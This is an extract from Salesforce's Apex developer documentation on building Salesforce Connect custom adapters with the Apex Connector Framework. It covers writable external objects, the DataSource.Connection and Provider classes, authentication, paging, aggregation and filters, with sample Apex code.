

#### <span id="page-397-0"></span>[Salesforce Connect Custom Adapter](#page-397-0)

# Salesforce Connect Custom Adapter

Connect to any data anywhere for a complete view of your business. Use the Apex Connector Framework to develop a custom adapter for Salesforce Connect.

Your users and the Force.com platform interact with the external data via external objects. For each of those interactions, Salesforce Connect invokes methods in the Apex classes that compose the custom adapter. Salesforce invokes the custom adapter's Apex code when:

- **•** A user clicks an external object tab for a list view.
- **•** A user views a record detail page of an external object.
- **•** A user views a record detail page of a parent object that displays a related list of child external object records.
- **•** A user performs a Salesforce global search.
- **•** A user creates, edits, or deletes an external object record. (This doesn't apply to the cross-org adapter.)
- **•** An external object is queried via flows, APIs, Apex, SOQL, or SOSL.
- **•** You validate or sync an external data source.

### SEE ALSO:

<span id="page-397-1"></span>[Salesforce Connect Adapters](#page-396-0) [Get Started with the Apex Connector Framework](#page-399-0) [Key Concepts About the Apex Connector Framework](#page-405-0)

# Writable External Objects in Salesforce Connect

Use a specialized set of Apex methods and keywords to create, update, or delete external data that corresponds to external object records.

### IN THIS SECTION:

### [Writable External Objects](#page-398-0)

By default, external objects are read only, but you can make them writable. Doing so lets Salesforce users and APIs create, update, and delete data that's stored outside the org by interacting with external objects within the org. For example, users can see all the orders that reside in an SAP system that are associated with an account in Salesforce. Then, without leaving the Salesforce user interface, they can place a new order or route an existing order. The relevant data is automatically created or updated in the SAP system.

### [Considerations for Writable External Objects](#page-398-1)

Understand the limits and considerations for writable external objects in Salesforce Connect. Creating, updating, and deleting external object records aren't perfect processes because the data is stored outside your Salesforce org.

# <span id="page-398-0"></span>Writable External Objects

By default, external objects are read only, but you can make them writable. Doing so lets Salesforce users and APIs create, update, and delete data that's stored outside the org by interacting with external objects within the org. For example, users can see all the orders that reside in an SAP system that are associated with an account in Salesforce. Then, without leaving the Salesforce user interface, they can place a new order or route an existing order. The relevant data is automatically created or updated in the SAP system.

Access to external data depends on the connections between Salesforce and the external systems that store the data. Network latency and the availability of the external systems can introduce timing issues with Apex write or delete operations on external objects.

Because of the complexity of these connections, Apex can't execute standard insert(), update(), or create() operations on external objects. Instead, Apex provides a specialized set of database methods and keywords to work around potential issues with write execution. DML insert, update, create, and delete operations on external objects are either asynchronous or executed when specific criteria are met.

This example uses the Database.insertAsync() method to insert a new order into a database table asynchronously. It returns a SaveResult object that contains a unique identifier for the insert job.

```
public void createOrder () {
   SalesOrder x order = new SalesOrder x ();
   Database.SaveResult sr = Database.insertAsync (order);
   if (! sr.isSuccess ()) {
       String locator = Database.getAsyncLocator ( sr );
        completeOrderCreation(locator);
    }
}
```
 $\mathbb{Z}$ Note: Writes performed on external objects through the Salesforce user interface or the API are synchronous and work the same way as for standard and custom objects.

You can perform the following DML operations on external objects, either asynchronously or based on criteria: insert records, update records, upsert records, or delete records. Use classes in the DataSource namespace to get the unique identifiers for asynchronous jobs, or to retrieve results lists for upsert, delete, or save operations.

<span id="page-398-1"></span>When you initiate an Apex method on an external object, a job is scheduled and placed in the background jobs queue. The BackgroundOperation object lets you view the job status for write operations via the API or SOQL. Monitor job progress and related errors in the org, extract statistics, process batch jobs, or see how many errors occur in a specified time period.

For usage information and examples, see [Database Namespace](#page-1508-0) on page 1489 and [DataSource Namespace](#page-1563-0) on page 1544.

# Considerations for Writable External Objects

Understand the limits and considerations for writable external objects in Salesforce Connect. Creating, updating, and deleting external object records aren't perfect processes because the data is stored outside your Salesforce org.

- **•** The external system handles write conflicts, so we can't guarantee that all write operations that are initiated from within Salesforce are applied.
- **•** Write operations that are initiated from different contexts can occur in varying order.
- **•** The API can't save changes to an external object and a standard or custom object within the same transaction.
- **•** Depending on how the external system executes write operations from Salesforce, it can take some time for changes to external object records to take effect. If you don't see recent changes when you view or query an external object record, try again later.
- **•** When a user or the Force.com platform edits a custom field on an external object record, leading and trailing spaces are removed from the field value.
- **•** When a user tries to edit an external lookup or indirect lookup relationship field, a lookup dialog isn't available for selecting the parent record.
	- **–** To edit an external lookup relationship field, manually enter the value of the External ID standard field for the parent record.
	- **–** To edit an indirect lookup relationship field, manually enter the value of the target field of the parent record. The target field is the custom field with External ID and Unique attributes that was selected when the indirect lookup relationship was created. To determine related records, Salesforce matches target field values against the values of the indirect lookup relationship field on the child object.
- **•** Writable external objects aren't available for high-data-volume external data sources.
- **•** Queued changes to the external data execute over time, so external object records that are read successively can contain different data.

<span id="page-399-0"></span>[Writable External Objects in Salesforce Connect](#page-397-1)

Salesforce Help[: Writable External Objects Considerations for Salesforce Connect—All Adapters](https://help.salesforce.com/HTViewHelpDoc?id=platform_connect_considerations_writable_external_objects.htm&language=en_US)

# Get Started with the Apex Connector Framework

To get started with your first custom adapter for Salesforce Connect, create two Apex classes: one that extends the DataSource.Connection class, and one that extends the DataSource.Provider class.

Let's step through the code of a sample custom adapter.

#### IN THIS SECTION:

1. [Create a Sample DataSource.Connection Class](#page-399-1)

First, create a DataSource.Connection class to enable Salesforce to obtain the external system's schema and to handle queries and searches of the external data.

- 2. [Create a Sample DataSource.Provider Class](#page-404-0) Now you need a class that extends and overrides a few methods in DataSource. Provider.
- <span id="page-399-1"></span>3. [Set Up Salesforce Connect to Use Your Custom Adapter](#page-405-1)

After you create your DataSource.Connection and DataSource.Provider classes, the Salesforce Connect custom adapter becomes available in Setup.

## Create a Sample **DataSource.Connection** Class

First, create a DataSource.Connection class to enable Salesforce to obtain the external system's schema and to handle queries and searches of the external data.

```
global class SampleDataSourceConnection
   extends DataSource.Connection {
   global SampleDataSourceConnection(DataSource.ConnectionParams
```

```
connectionParams) {
    }
// ...
```
The DataSource.Connection class contains these methods.

- **•** [query](#page-400-0)
- **•** [search](#page-401-0)
- **•** [sync](#page-400-1)
- **•** [upsertRows](#page-402-0)
- <span id="page-400-1"></span>**•** [deleteRows](#page-403-0)

#### **sync**

The sync() method is invoked when an administrator clicks the **Validate and Sync** button on the external data source detail page. It returns information that describes the structural metadata on the external system.

Note: Changing the sync method on the DataSource.Connection class doesn't automatically resync any external objects.

```
// ...
   override global List<DataSource.Table> sync() {
       List<DataSource.Table> tables =
           new List<DataSource.Table>();
       List<DataSource.Column> columns;
       columns = new List<DataSource.Column>();
       columns.add(DataSource.Column.text('Name', 255));
       columns.add(DataSource.Column.text('ExternalId', 255));
       columns.add(DataSource.Column.url('DisplayUrl'));
       tables.add(DataSource.Table.get('Sample', 'Title',
           columns));
       return tables;
   }
// ...
```
#### <span id="page-400-0"></span>**query**

The query method is invoked when a SOQL query is executed on an external object. A SOQL query is automatically generated and executed when a user opens an external object's list view or detail page in Salesforce. The DataSource.QueryContext is always only for a single table.

This sample custom adapter uses a helper method in the DataSource.QueryUtils class to filter and sort the results based on the WHERE and ORDER BY clauses in the SOQL query.

The DataSource.QueryUtils class and its helper methods can process query results locally within your Salesforce org. This class is provided for your convenience to simplify the development of your Salesforce Connect custom adapter for initial tests. However, the DataSource.QueryUtils class and its methods aren't supported for use in production environments that use callouts to retrieve data from external systems. Complete the filtering and sorting on the external system before sending the query results to Salesforce. When possible, use server-driven paging or another technique to have the external system determine the appropriate data subsets according to the limit and offset clauses in the query.

// ... override global DataSource.TableResult query(

```
DataSource.QueryContext context) {
        if (context.tableSelection.columnsSelected.size() == 1 &&
            context.tableSelection.columnsSelected.get(0).aggregation ==
                DataSource.QueryAggregation.COUNT) {
                List<Map<String,Object>> rows = getRows(context);
                List<Map<String,Object>> response =
                    DataSource.QueryUtils.filter(context, getRows(context));
                List<Map<String, Object>> countResponse =
                    new List<Map<String, Object>>();
                Map<String, Object> countRow =
                    new Map<String, Object>();
                countRow.put(
                    context.tableSelection.columnsSelected.get(0).columnName,
                    response.size());
                countResponse.add(countRow);
                return DataSource.TableResult.get(context,
                    countResponse);
        } else {
            List<Map<String,Object>> filteredRows =
                DataSource.QueryUtils.filter(context, getRows(context));
            List<Map<String,Object>> sortedRows =
                DataSource.QueryUtils.sort(context, filteredRows);
            List<Map<String,Object>> limitedRows =
                DataSource.QueryUtils.applyLimitAndOffset(context,
                    sortedRows);
            return DataSource.TableResult.get(context, limitedRows);
        }
    }
// ...
```
### <span id="page-401-0"></span>**search**

The search method is invoked by a SOSL query of an external object or when a user performs a Salesforce global search that also searches external objects. Because search can be federated over multiple objects, the DataSource. SearchContext can have multiple tables selected. In this example, however, the custom adapter knows about only one table.

```
// \dotsoverride global List<DataSource.TableResult> search(
            DataSource.SearchContext context) {
        List<DataSource.TableResult> results =
            new List<DataSource.TableResult>();
        for (DataSource.TableSelection tableSelection :
            context.tableSelections) {
            results.add(DataSource.TableResult.get(tableSelection,
                getRows(context)));
        }
        return results;
    }
// ...
```
The following is the getRows helper method that the search sample calls to get row values from the external system. The getRows method makes use of other helper methods:

**•** makeGetCallout makes a callout to the external system.

• foundRow populates a row based on values from the callout result. The foundRow method is used to make any modifications to the returned field values, such as changing a field name or modifying a field value.

These methods aren't included in this snippet but are available in the full example included in [Connection Class.](#page-1587-0) Typically, the filter from SearchContext or QueryContext would be used to reduce the result set, but for simplicity this example doesn't make use of the context object.

```
// \ldots// Helper method to get record values from the external system for the Sample table.
   private List<Map<String, Object>> getRows () {
       // Get row field values for the Sample table from the external system via a callout.
        HttpResponse response = makeGetCallout();
        // Parse the JSON response and populate the rows.
        Map<String, Object> m = (Map<String, Object>)JSON.deserializeUntyped(
                response.getBody());
       Map<String, Object> error = (Map<String, Object>)m.get('error');
        if (error != null) {
            throwException(string.valueOf(error.get('message')));
        }
        List<Map<String,Object>> rows = new List<Map<String,Object>>();
        List<Object> jsonRows = (List<Object>)m.get('value');
        if (jsonRows == null) {
            rows.add(foundRow(m));
        } else {
            for (Object jsonRow : jsonRows) {
                Map<String,Object> row = (Map<String,Object>)jsonRow;
                rows.add(foundRow(row));
            }
        }
       return rows;
    }
// ...
```
#### <span id="page-402-0"></span>**upsertRows**

The upsertRows method is invoked when external object records are created or updated. You can create or update external object records through the Salesforce user interface or DML. The following example provides a sample implementation for the upsertRows method. The example uses the passed-in UpsertContext to determine what table was selected and performs the upsert only if the name of the selected table is Sample. The upsert operation is broken up into either an insert of a new record or an update of an existing record. These operations are performed in the external system using callouts. An array of DataSource. UpsertResult is populated from the results obtained from the callout responses. Note that because a callout is made for each row, this example might hit the Apex callouts limit.

```
// ...
   global override List<DataSource.UpsertResult> upsertRows(DataSource.UpsertContext
           context) {
       if (context.tableSelected == 'Sample') {
          List<DataSource.UpsertResult> results = new List<DataSource.UpsertResult>();
          List<Map<String, Object>> rows = context.rows;
          for (Map<String, Object> row : rows){
             // Make a callout to insert or update records in the external system.
             HttpResponse response;
```

```
// Determine whether to insert or update a record.
              if (row.get('ExternalId') == null) {
                 // Send a POST HTTP request to insert new external record.
                 // Make an Apex callout and get HttpResponse.
                 response = makePostCallout(
                     '{"name":"' + row.get('Name') + '","ExternalId":"' +
                     row.get('ExternalId') + '"');
              }
             else {
                 // Send a PUT HTTP request to update an existing external record.
                 // Make an Apex callout and get HttpResponse.
                 response = makePutCallout(
                    '{"name":"' + row.get('Name') + '","ExternalId":"' +
                     row.get('ExternalId') + '"',
                     String.valueOf(row.get('ExternalId')));
              }
             // Check the returned response.
              // Deserialize the response.
              Map<String, Object> m = (Map<String, Object>)JSON.deserializeUntyped(
                      response.getBody());
              if (response.getStatusCode() == 200){
                 results.add(DataSource.UpsertResult.success(
                          String.valueOf(m.get('id'))));
              }
              else {
                 results.add(DataSource.UpsertResult.failure(
                         String.valueOf(m.get('id')),
                         'The callout resulted in an error: ' +
                         response.getStatusCode()));
              }
           }
          return results;
       }
      return null;
   }
// ...
```
### <span id="page-403-0"></span>**deleteRows**

The deleteRows method is invoked when external object records are deleted. You can delete external object records through the Salesforce user interface or DML. The following example provides a sample implementation for the deleteRows method. The example uses the passed-in DeleteContext to determine what table was selected and performs the deletion only if the name of the selected table is Sample. The deletion is performed in the external system using callouts for each external ID. An array of

DataSource. DeleteResult is populated from the results obtained from the callout responses. Note that because a callout is made for each ID, this example might hit the Apex callouts limit.

```
// ...
   global override List<DataSource.DeleteResult> deleteRows(DataSource.DeleteContext
            context) {
       if (context.tableSelected == 'Sample'){
          List<DataSource.DeleteResult> results = new List<DataSource.DeleteResult>();
           for (String externalId : context.externalIds){
```

```
HttpResponse response = makeDeleteCallout(externalId);
              if (response.getStatusCode() == 200){
                 results.add(DataSource.DeleteResult.success(externalId));
              }
              else {
                 results.add(DataSource.DeleteResult.failure(externalId,
                         'Callout delete error:'
                         + response.getBody()));
              }
           }
           return results;
       }
       return null;
     }
// ...
```
<span id="page-404-0"></span>[Execution Governors and Limits](#page-292-0) [Connection Class](#page-1587-0) [Filters in the Apex Connector Framework](#page-412-0)

# Create a Sample **DataSource.Provider** Class

Now you need a class that extends and overrides a few methods in DataSource. Provider.

Your DataSource. Provider class informs Salesforce of the functional and authentication capabilities that are supported by or required to connect to the external system.

global class SampleDataSourceProvider extends DataSource.Provider {

If the external system requires authentication, Salesforce can provide the authentication credentials from the external data source definition or users' personal settings. For simplicity, however, this example declares that the external system doesn't require authentication. To do so, it returns AuthenticationCapability. ANONYMOUS as the sole entry in the list of authentication capabilities.

```
override global List<DataSource.AuthenticationCapability>
   getAuthenticationCapabilities() {
   List<DataSource.AuthenticationCapability> capabilities =
        new List<DataSource.AuthenticationCapability>();
   capabilities.add(
        DataSource.AuthenticationCapability.ANONYMOUS);
   return capabilities;
}
```
This example also declares that the external system allows SOQL queries, SOSL queries, Salesforce searches, upserting data, and deleting data.

- To allow SOQL, the example declares the DataSource. Capability.ROW\_QUERY capability.
- To allow SOSL and Salesforce searches, the example declares the DataSource.Capability.SEARCH capability.
- To allow upserting external data, the example declares the DataSource.Capability.ROW\_CREATE and DataSource.Capability.ROW\_UPDATE capabilities.

To allow deleting external data, the example declares the DataSource.Capability.ROW\_DELETE capability.

```
override global List<DataSource.Capability> getCapabilities()
{
   List<DataSource.Capability> capabilities = new
       List<DataSource.Capability>();
   capabilities.add(DataSource.Capability.ROW_QUERY);
   capabilities.add(DataSource.Capability.SEARCH);
   capabilities.add(DataSource.Capability.ROW_CREATE);
   capabilities.add(DataSource.Capability.ROW_UPDATE);
   capabilities.add(DataSource.Capability.ROW_DELETE);
   return capabilities;
}
```
Lastly, the example identifies the SampleDataSourceConnection class that obtains the external system's schema and handles the queries and searches of the external data.

```
override global DataSource.Connection getConnection(
   DataSource.ConnectionParams connectionParams) {
    return new SampleDataSourceConnection(connectionParams);
}
```
### <span id="page-405-1"></span>SEE ALSO:

}

[Provider Class](#page-1608-0)

## Set Up Salesforce Connect to Use Your Custom Adapter

After you create your DataSource.Connection and DataSource.Provider classes, the Salesforce Connect custom adapter becomes available in Setup.

Complete the tasks that are described in "[Access External Data with a Custom Adapter for Salesforce Connect"](https://help.salesforce.com/apex/HTViewHelpDoc?id=apex_adapter_setup.htm&language=en_US) in the Salesforce Help.

To add write capability for external objects to your adapter:

- **1.** Make the external data source for this adapter writable. See "[Define an External Data Source for Salesforce Connect—Custom Adapter](https://help.salesforce.com/apex/HTViewHelpDoc?id=platform_connect_add_external_data_source.htm&language=en_US)" in the Salesforce Help.
- <span id="page-405-0"></span>**2.** Implement the DataSource.Connection.upsertRows() and DataSource.Connection.deleteRows() methods for the adapter. For details, see [Connection Class](#page-1587-0) on page 1568.

# Key Concepts About the Apex Connector Framework

The DataSource namespace provides the classes for the Apex Connector Framework. Use the Apex Connector Framework to develop a custom adapter for Salesforce Connect. Then connect your Salesforce org to any data anywhere via the Salesforce Connect custom adapter.

We recommend that you learn about some key concepts to help you use the Apex Connector Framework effectively.

IN THIS SECTION:

### [External IDs for Salesforce Connect External Objects](#page-406-0)

When you access external data with a custom adapter for Salesforce Connect, the values of the External ID standard field on an external object come from the DataSource.Column named ExternalId.

### [Callouts for Salesforce Connect Custom Adapters](#page-408-0)

Just like any other Apex code, a Salesforce Connect custom adapter can make callouts. If the connection to the external system requires authentication, incorporate the authentication parameters into the callout.

### [Paging with the Apex Connector Framework](#page-409-0)

When displaying a large set of records in the user interface, Salesforce breaks the set into batches and displays one batch. You can then page through those batches. However, custom adapters for Salesforce Connect don't automatically support paging of any kind. To support paging through external object data that's obtained by a custom adapter, implement server-driven or client-driven paging.

#### [queryMore with the Apex Connector Framework](#page-409-1)

Custom adapters for Salesforce Connect don't automatically support the queryMore method in API queries. However, your implementation must be able to break up large result sets into batches and iterate over them by using the queryMore method in the SOAP API. The default batch size is 500 records, but the query developer can adjust that value programmatically in the query call.

#### [Aggregation for Salesforce Connect Custom Adapters](#page-411-0)

If you receive a COUNT() query, the selected column has the value QueryAggregation.COUNT in its aggregation property. The selected column is provided in the columnsSelected property on the tableSelection for the DataSource.QueryContext.

#### [Filters in the Apex Connector Framework](#page-412-0)

<span id="page-406-0"></span>The DataSource.QueryContext contains one DataSource.TableSelection. The DataSource.SearchContext can have more than one TableSelection. Each TableSelection has a filter property that represents the WHERE clause in a SOQL or SOSL query.

## External IDs for Salesforce Connect External Objects

When you access external data with a custom adapter for Salesforce Connect, the values of the External ID standard field on an external object come from the DataSource.Column named ExternalId.

Each external object has an External ID standard field. Its values uniquely identify each external object record in your org. When the external object is the parent in an external lookup relationship, the External ID standard field is used to identify the child records.

#### $\blacksquare$ Important:

- The custom adapter's Apex code must declare the DataSource.Column named ExternalId and provide its values.
- **•** Don't use sensitive data as the values of the External ID standard field, because Salesforce sometimes stores those values.
	- **–** External lookup relationship fields on child records store and display the External ID values of the parent records.
	- **–** For internal use only, Salesforce stores the External ID value of each row that's retrieved from the external system. This behavior doesn't apply to external objects that are associated with high-data-volume external data sources.

Example: This excerpt from a sample DataSource.Connection class shows the DataSource.Column named ExternalId.

```
override global List<DataSource.Table> sync() {
    List<DataSource.Table> tables =
    new List<DataSource.Table>();
List<DataSource.Column> columns;
columns = new List<DataSource.Column>();
columns.add(DataSource.Column.text('title', 255));
columns.add(DataSource.Column.text('description',255));
```

```
columns.add(DataSource.Column.text('createdDate',255));
columns.add(DataSource.Column.text('modifiedDate',255));
columns.add(DataSource.Column.url('selfLink'));
columns.add(DataSource.Column.url('DisplayUrl'));
columns.add(DataSource.Column.text('ExternalId',255));
tables.add(DataSource.Table.get('googleDrive','title',
    columns));
return tables;
}
```
<span id="page-407-1"></span>[Column Class](#page-1569-0)

# Authentication for Salesforce Connect Custom Adapters

Your DataSource. Provider class declares what types of credentials can be used to authenticate to the external system.

If your extension of the DataSource. Provider class returns DataSource. AuthenticationCapability values that indicate support for authentication, the DataSource. Connection class is instantiated with a [DataSource.ConnectionParams](#page-1592-0) instance in the constructor.

The authentication credentials in the DataSource.ConnectionParams instance depend on the Identity Type field of the external data source definition in Salesforce.

- **•** If Identity Type is set to Named Principal, the credentials come from the external data source definition.
- **•** If Identity Type is set to Per User:
	- **–** For queries and searches, the credentials are specific to the current user who invokes the query or search. The credentials come from the user's authentication settings for the external system.
	- **–** For administrative connections, such as syncing the external system's schema, the credentials come from the external data source definition.

### <span id="page-407-0"></span>SEE ALSO:

[OAuth for Salesforce Connect Custom Adapters](#page-407-0)

### OAuth for Salesforce Connect Custom Adapters

If you use OAuth 2.0 to access external data, learn how to avoid access interruptions caused by expired access tokens.

Some external systems use OAuth access tokens that expire and need to be refreshed. We can automatically refresh access tokens as needed when:

- **•** The user or external data source has a valid refresh token from a previous OAuth flow.
- **•** The sync, query, or search method in your DataSource.Connection class throws a DataSource.OAuthTokenExpiredException.

We use the relevant OAuth credentials for the user or external data source to negotiate with the remote service and refresh the token. The DataSource.Connection class is reconstructed with the new OAuth token in the DataSource.ConnectionParams that we supply to the constructor. The search or query is then reinvoked.

If the authentication provider doesn't provide a refresh token, access to the external system is lost when the current access token expires. If a warning message appears on the external data source detail page, consult your OAuth provider for information about requesting offline access or a refresh token.

For some authentication providers, requesting offline access is as simple as adding a scope. For example, to request offline access from a Salesforce authentication provider, add *refresh\_token* to the Default Scopes field on the authentication provider definition in your Salesforce organization.

For other authentication providers, you must request offline access in the authentication URL as a query parameter. For example, with Google, append *?access\_type=offline* to the Authorize Endpoint URL field on the authentication provider definition in your Salesforce organization. To edit the authorization endpoint, select **Open ID Connect** in the Provider Type field of the authentication provider. For details, see "Configure an OpenID Connect Authentication Provider" in the Salesforce Help.

<span id="page-408-0"></span>SEE ALSO:

[Authentication for Salesforce Connect Custom Adapters](#page-407-1)

## Callouts for Salesforce Connect Custom Adapters

Just like any other Apex code, a Salesforce Connect custom adapter can make callouts. If the connection to the external system requires authentication, incorporate the authentication parameters into the callout.

Authentication parameters are encapsulated in a ConnectionParams object and provided to your DataSource.Connection class's constructor.

For example, if your connection requires an OAuth access token, use code similar to the following.

```
public HttpResponse getResponse(String url) {
   Http httpProtocol = new Http();
   HttpRequest request = new HttpRequest();
   request.setEndPoint(url);
   request.setMethod('GET');
   request.setHeader('Authorization', 'Bearer ' +
           this.connectionInfo.oauthToken);
   HttpResponse response = httpProtocol.send(request);
    return response;
}
```
If your connection requires basic password authentication, use code similar to the following.

```
public HttpResponse getResponse(String url) {
   Http httpProtocol = new Http();
   HttpRequest request = new HttpRequest();
   request.setEndPoint(url);
   request.setMethod('GET');
    string encodedHeaderValue = EncodingUtil.base64Encode(Blob.valueOf(
            this.connectioninfo.username + ':' +
            this.connectionInfo.password));
   request.setHeader('Authorization', 'Basic ' + encodedHeaderValue);
   HttpResponse response = httpProtocol.send(request);
    return response;
}
```
### Named Credentials as Callout Endpoints for Salesforce Connect Custom Adapters

A Salesforce Connect custom adapter obtains the relevant credentials that are stored in Salesforce whenever they're needed. However, your Apex code must apply those credentials to all callouts, except those that specify named credentials as the callout endpoints. A named credential lets Salesforce handle the authentication logic for you so that your code doesn't have to.

If all your custom adapter's callouts use named credentials, you can set the external data source's Authentication Protocol field to **No Authentication**. The named credentials add the appropriate certificates and can add standard authorization headers to the callouts. You also don't need to define a remote site for an Apex callout endpoint that's defined as a named credential.

SEE ALSO:

<span id="page-409-0"></span>[Named Credentials as Callout Endpoints](#page-468-0)

# Paging with the Apex Connector Framework

When displaying a large set of records in the user interface, Salesforce breaks the set into batches and displays one batch. You can then page through those batches. However, custom adapters for Salesforce Connect don't automatically support paging of any kind. To support paging through external object data that's obtained by a custom adapter, implement server-driven or client-driven paging.

With server-driven paging, the external system controls the paging and ignores any batch boundaries or page sizes that are specified in queries. To enable server-driven paging, declare the QUERY\_PAGINATION\_SERVER\_DRIVEN capability in your DataSource. Provider class. Also, your Apex code must generate a query token and use it to determine and fetch the next batch of results.

With client-driven paging, you use LIMIT and OFFSET clauses to page through result sets. Factor in the offset and maxResults properties in the DataSource. OueryContext to determine which rows to return. For example, suppose that the result set has 20 rows with numeric ExternalID values from 1 to 20. If we ask for an offset of 5 and maxResults of 5, we expect to get the rows with IDs 6–10. We recommend that you do all filtering in the external system, outside of Apex, using methods that the external system supports.

<span id="page-409-1"></span>SEE ALSO:

[QueryContext Class](#page-1610-0)

## **queryMore** with the Apex Connector Framework

Custom adapters for Salesforce Connect don't automatically support the queryMore method in API queries. However, your implementation must be able to break up large result sets into batches and iterate over them by using the queryMore method in the SOAP API. The default batch size is 500 records, but the query developer can adjust that value programmatically in the query call.

To support queryMore, your implementation must indicate whether more data exists than what's in the current batch. When the Force.com platform knows that more data exists, your API queries return a QueryResult object that's similar to the following.

```
{
```

```
"totalSize" \Rightarrow -1,"done" => false,
"nextRecordsUrl" => "/services/data/v32.0/query/01gxx000000B5OgAAK-2000",
        "records" => [
    \begin{bmatrix} 0 \\ 1 \end{bmatrix}"attributes" => {
              "type" \Rightarrow "Sample x",
               "url" =>
                    "/services/data/v32.0/sobjects/Sample__x/x06xx0000000001AAA"
```

```
},
             "ExternalId" => "id0"
        },
        [1] {
             "attributes" => {
                 "type" \Rightarrow "Sample x",
                  "url" =>"/services/data/v32.0/sobjects/Sample__x/x06xx0000000002AAA"
             },
…
}
```
IN THIS SECTION:

### [Support queryMore by Using Server-Driven Paging](#page-410-0)

With server-driven paging, the external system controls the paging and ignores any batch boundaries or page sizes that are specified in queries. To enable server-driven paging, declare the QUERY\_PAGINATION\_SERVER\_DRIVEN capability in your DataSource.Provider class.

[Support queryMore by Using Client-Driven Paging](#page-410-1)

<span id="page-410-0"></span>With client-driven paging, you use LIMIT and OFFSET clauses to page through result sets.

### Support **queryMore** by Using Server-Driven Paging

With server-driven paging, the external system controls the paging and ignores any batch boundaries or page sizes that are specified in queries. To enable server-driven paging, declare the QUERY\_PAGINATION\_SERVER\_DRIVEN capability in your DataSource.Provider class.

When the returned DataSource.TableResult doesn't contain the entire result set, the TableResult must provide a queryMoreToken value. The query token is an arbitrary string that we store temporarily. When we request the next batch of results, we pass the query token back to your custom adapter in the DataSource. QueryContext. Your Apex code must use that query token to determine which rows belong to the next batch of results.

When your custom adapter returns the final batch, it must not return a queryMoreToken value in the TableResult.

#### <span id="page-410-1"></span>SEE ALSO:

[queryMore with the Apex Connector Framework](#page-409-1)

### Support **queryMore** by Using Client-Driven Paging

With client-driven paging, you use LIMIT and OFFSET clauses to page through result sets.

If the external system can return the total size of the result set for each query, declare the QUERY\_TOTAL\_SIZE capability in your DataSource. Provider class. Make sure that each search or query returns the totalSize value in the DataSource.TableResult. If the total size is larger than the number of rows that are returned in the batch, we generate a nextRecordsUrl link and set the done flag to false. We also set the totalSize in the TableResult to the value that you supply.

If the external system can't return the total size for each query, don't declare the OUERY\_TOTAL\_SIZE capability in your DataSource. Provider class. Whenever we do a query through your custom adapter, we ask for one extra row. For example, if you run the query SELECT ExternalId FROM Sample LIMIT 5, we call the query method on the DataSource.Connection object with a DataSource.QueryContext that has the maxResults property set to 6.

The presence or absence of that sixth row in the result set indicates whether more data is available. We assume, however, that the data set we query against doesn't change between queries. If the data set changes between queries, you might see repeated rows or not get all results.

Ultimately, accessing external data works most efficiently when you retrieve small amounts of data and the data set that you query against changes infrequently.

SEE ALSO:

<span id="page-411-0"></span>[queryMore with the Apex Connector Framework](#page-409-1)

# Aggregation for Salesforce Connect Custom Adapters

If you receive a COUNT() query, the selected column has the value QueryAggregation.COUNT in its aggregation property. The selected column is provided in the columnsSelected property on the tableSelection for the DataSource.QueryContext.

The following example illustrates how to apply the value of the aggregation property to handle COUNT() queries.

```
// Handle COUNT() queries
if (context.tableSelection.columnsSelected.size() == 1 &&
   context.tableSelection.columnsSelected.get(0).aggregation ==
        QueryAggregation.COUNT) {
   List<Map<String, Object>> countResponse = new List<Map<String, Object>>();
   Map<String, Object> countRow = new Map<String, Object>();
   countRow.put(context.tableSelection.columnsSelected.get(0).columnName,
   response.size());
   countResponse.add(countRow);
   return countResponse;
}
```
An aggregate query can still have filters, so your query method can be implemented like the following example to support basic aggregation queries, with or without filters.

```
override global DataSource.TableResult query(DataSource.QueryContext context) {
   List<Map<String, Object>> rows = retrieveData(context);
   List<Map<String,Object>> response = postFilterRecords(
            context.tableSelection.filter, rows);
   if (context.tableSelection.columnsSelected.size() == 1 &&
       context.tableSelection.columnsSelected.get(0).aggregation ==
               DataSource.QueryAggregation.COUNT) {
       List<Map<String, Object>> countResponse = new List<Map<String,
               Object>>();
       Map<String, Object> countRow = new Map<String, Object>();
       countRow.put(context.tableSelection.columnsSelected.get(0).columnName,
                response.size());
       countResponse.add(countRow);
       return DataSource.TableResult.get(context, countResponse);
    }
```

```
return DataSource.TableResult.get(context, response);
```
}

[QueryContext Class](#page-1610-0) [Create a Sample DataSource.Connection Class](#page-399-1)

### <span id="page-412-0"></span>Filters in the Apex Connector Framework

The DataSource.QueryContext contains one DataSource.TableSelection. The DataSource.SearchContext can have more than one TableSelection. Each TableSelection has a filter property that represents the WHERE clause in a SOQL or SOSL query.

For example, when a user goes to an external object's record detail page, your DataSource.Connection is executed. Behind the scenes, we generate a SOQL query similar to the following.

```
SELECT columnNames
FROM externalObjectApiName
WHERE ExternalId = 'selectedExternalObjectExternalId'
```
This SOQL query causes the query method on your DataSource.Connection class to be invoked. The following code can detect this condition.

```
if (context.tableSelection.filter != null) {
   if (context.tableSelection.filter.type == DataSource.FilterType.EQUALS
        && 'ExternalId' == context.tableSelection.filter.columnName
       && context.tableSelection.filter.columnValue instanceOf String) {
       String selection = (String)context.tableSelection.filter.columnValue;
       return DataSource.TableResult.get(true, null,
                tableSelection.tableSelected, findSingleResult(selection));
    }
}
```
This code example assumes that you implemented a findSingleResult method that returns a single record, given the selected ExternalId. Make sure that your code obtains the record that matches the requested ExternalId.

IN THIS SECTION:

[Evaluating Filters in the Apex Connector Framework](#page-412-1)

<span id="page-412-1"></span>A filter evaluates to true for a row if that row matches the conditions that the filter describes.

[Compound Filters in the Apex Connector Framework](#page-413-0)

Filters can have child filters, which are stored in the subfilters property.

### Evaluating Filters in the Apex Connector Framework

A filter evaluates to true for a row if that row matches the conditions that the filter describes.

For example, suppose that a DataSource.Filter has columnName set to meaningOfLife, columnValue set to 42, and type set to EQUALS. Any row in the remote table whose meaning Of Life column entry equals 42 is returned.

